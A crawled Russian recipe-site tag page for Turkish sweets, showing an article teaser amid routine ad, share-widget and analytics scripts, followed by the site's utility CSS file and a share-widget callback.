

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tag/tureckie-lakomstva/
body_size: 2881
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>Турецкие лакомства znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='K9lN_3813061225694'></div><!--t3813061225694--><div id='tK9lN_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: Турецкие лакомства</h1>
      </header>
      <article id="post-170" class="post-170 post type-post status-publish format-standard hentry category-deserty tag-vypechka tag-deserty-i-vypechka tag-morozhenoe tag-pahlava tag-rahat-lukum tag-recepty tag-sladosti-iz-turcii tag-tureckaja-kuhnja tag-tureckie-lakomstva tag-tureckie-sladosti">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/sladosti-turkish" rel="bookmark">Турецкие сладости. Подборка лучших рецептов</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-3494.jpg" alt="Турецкие сладости. Подборка лучших рецептов" title="Турецкие сладости. Подборка лучших рецептов"></div>
          <p class="small">Турки – они и есть турки. То, что у нас в России обычный &#171;сарай&#187; – у них целый дворец с султаном и наложницами; а русский &#171;дурак&#187; &#8212; у них просто автобусная остановка. Но все так называемые &#171;турецкие блюда&#187; и &#171;турецкие сладости&#187; &#8212; это исторические блюда знати завоеванной турками в 1453 году Византии, позднее иногда дополненные овощами Нового Света.</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large"></div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2018. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/_css/styles-common.css
body_size: 1150
content:
table tr.grid td { height: 0px; padding: 0px; font-size: 0px; line-height: 0px; border: 0px; }
table.new tr td { padding: 0px 0px 0px 0px; border: 0px; }
ul.everylast li { margin-bottom: 0px !important; padding-bottom: 0px !important; }
*.first, tr.first td, table.first, ul li.first, ul.first { margin-top: 0px !important; padding-top: 0px; margin-left: 0px !important; }
*.last, tr.last td, p.last, ul li.last, ul.last { margin-bottom: 0px !important; padding-bottom: 0px; margin-right: 0px !important; }
*.nowrap { white-space: nowrap !important; }
*.n-borders { border: 0px; }
*.w100 { width: 100% !important; }
*.h100 { height: 100%; }
*.bold { font-weight: bold; }
*.n-bold { font-weight: normal; }
*.italic { font-style: italic; }
*.upitalic { font-style: italic; text-transform: uppercase; }
*.underline { text-decoration: underline; }
*.n-underline, a.n-underline, a.n-underline:hover, a.n-underline ins { text-decoration: none !important; }
*.n-link, *.n-link:hover, a.n-link * { cursor: default !important; text-decoration: none !important; }
*.uppercase { text-transform: uppercase; }
*.arial { font-family: Arial; }
*.tahoma { font-family: Tahoma; }
*.georgia { font-family: Georgia; }
*.times { font-family: Times New Roman; }
*.inline { display: inline; }
*.inline-block { display: inline-block; //display: inline; }
*.dotted { border-bottom: 1px dashed; }
a.dotted, a.dotted:hover, a.dotted ins { text-decoration: none; }
*.click { cursor: pointer; //cursor: hand !important; }
*.n-click { cursor: auto; }
*.float-box { position: relative; z-index: 0; width: 100%; clear: both; //padding-right: 1px; }
*.fright { float: right; }
*.fleft { float: left; }
*.block { display: block !important; width: 100% !important; }
*.displaynone { display: none;	}
*.display { display: '';}
*.n-display { display: none;}
*.clear { clear: both; }
*.hidden { visibility: hidden; }
*.visible { visibility: visible !important; }
*.overflown { overflow: hidden; }
*.absolute { position: absolute; }
*.relative { position: relative; }
*.z-index-2 { z-index: -2; }
*.z-index-1 { z-index: -1; }
*.z-index0 { z-index: 0; }
*.z-index1 { z-index: 1; }
*.z-index2 { z-index: 2; }
*.z-index3 { z-index: 3; }
*.z-index4 { z-index: 4; }
*.z-index5 { z-index: 5; }
*.z-index6 { z-index: 6; }
*.z-index7 { z-index: 7; }
*.z-index8 { z-index: 8; }
*.z-index9 { z-index: 9; }
*.z-index10 { z-index: 10; }
*.z-index100 { z-index: 100; }
*.opacity1 { opacity: 1 !important; -moz-opacity: 1 !important; -filter: alpha(opacity=1); }
*.border { border: 1px solid black; }

.center { text-align: center; }
.align_center:after { content: ''; display: block; clear: both; }
.align_center_to_left { position: relative; z-index: 1; right: 50%; float: right; }
.align_center_to_right { position: relative; z-index: 1; right: -50%; }

.opacity20  { opacity: 0.2; //filter: alpha(opacity=20); }
.opacity50  { opacity: 0.5; //filter: alpha(opacity=50); }
.opacity100 { opacity: 1; //filter: alpha(opacity=100); }
.movable, .movable a, .movable a img { cursor: move; }

div.d, div.unit, div.empty, div.line, div.spacer, div.spacer-big, div.spacer-small { width: 1px; height: 1px; visibility: hidden; font-size: 0px; line-height: 0px; clear: both; }
div.dot { position: absolute; width: 0px; height: 0px; }
div.line { width: 100%; visibility: visible; border-bottom: solid 1px #ccc; }
div.empty { visibility: visible; }
div.spacer { width: 0px; height: 25px; }
div.spacer-big { width: 0px; height: 46px; }
div.spacer-small { width: 0px; height: 10px; }

img, a img { border: 0px; }

.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix { display: inline-block; }
/* Hides from IE-mac \*/
* html .clearfix { height: 1%; }
.clearfix { display: block; }
/* End hide from IE-mac */



--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769184036062214
body_size: 397
content:
cb__utl_cb_share_1769184036062214('1ea92d09c43527572b24fe052f11127b');